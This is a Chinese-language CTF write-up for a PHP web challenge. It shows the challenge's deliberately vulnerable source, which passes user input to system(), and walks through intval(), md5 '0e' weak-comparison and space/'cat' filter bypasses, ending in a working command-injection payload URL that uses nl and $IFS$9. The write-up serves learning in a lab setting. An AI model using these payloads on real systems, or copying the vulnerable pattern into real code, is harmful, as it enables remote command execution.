- 目录扫描

扫出来了robot.txt,该文件规定了搜索引擎抓取工具(爬虫)可以访问您网站上的哪些网址,主要用于管理流向您网站的抓取工具流量,通常用于阻止 Google 访问某个文件。

User-agent: *

Disallow: /fAke_f1agggg.php



访问fAke_f1agggg.php,页面中没内容,但是在响应头里发现



访问fl4g.php,得到我们需要分析的php代码。

我使用的火狐浏览器会出现乱码问题,按Alt--> 查看 --> 修复文字编码即可正常显示。

<?php

header('Content-type:text/html;charset=utf-8');

error_reporting(0);

highlight_file(__file__);

//level 1

if (isset($_GET['num'])){

$num = $_GET['num'];

if(intval($num) < 2020 && intval($num + 1) > 2021){

echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";

}else{

die("金钱解决不了穷人的本质问题");

}

}else{

die("去非洲吧");

}

//level 2

if (isset($_GET['md5'])){

$md5=$_GET['md5'];

if ($md5==md5($md5))

echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";

else

die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");

}else{

die("去非洲吧");

}

//get flag

if (isset($_GET['get_flag'])){

$get_flag = $_GET['get_flag'];

if(!strstr($get_flag," ")){

$get_flag = str_ireplace("cat", "wctf2020", $get_flag);

echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";

system($get_flag);

}else{

die("快到非洲了");

}

}else{

die("去非洲吧");

}

?>

- PHP代码审计

- level1-intval()绕过

需要通过GET方式传入变量$num的值,其经过intval()方法处理后比2020小,但+1后比2021大

使用科学计数法可以在比较时截断,只返回为1,但在做加法运算后。适用范围应该在PHP5,intval()函数中科学计数法符号e无效,只会当作正常字符处理。

构造payload:?num=1e5。 - level2-md5相等绕过

通过GET传入变量$md5的值,通过弱类型比较,与md5加密后的值相等,即可绕过

PHP处理hash字符串时,会将每一个以0E开头的哈希值解释为0,那么只要传入的不同字符串经过哈希以后是以0E开头的,那么PHP会认为它们相同。

也就是以0E开头的字符串,加密后还是以0e开头即可在弱类型比较时均转换成整数0。

字符串0e215962017符合该条件,构造payload:?num=1e5&md5=0e215962017 - level3-str_ireplace()绕过

strstr()函数查找字符串的首次出现,区分大小写。

str_ireplace()函数替换字符串中的一些字符,不区分大小写。

其中通过GET方式传入的变量$get_flag不能包含空格、cat,传入的变量将会被当作命令执行。

构造payload:?num=1e5&md5=0e215962017&get_flag=ls

使用nl命令替换cat命令,并且通过$IFS$9代替空格,构造最终payload:fl4g.php?num=1e5&md5=0e215962017&get_flag=nl$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag

得到flag{7edb6d0a-697d-428a-9ec0-6e8d9df8f041}

参考链接:

PHP intval()函数详解

PHP md5 相等绕过

https://blog.csdn.net/weixin_44037296/article/details/111220371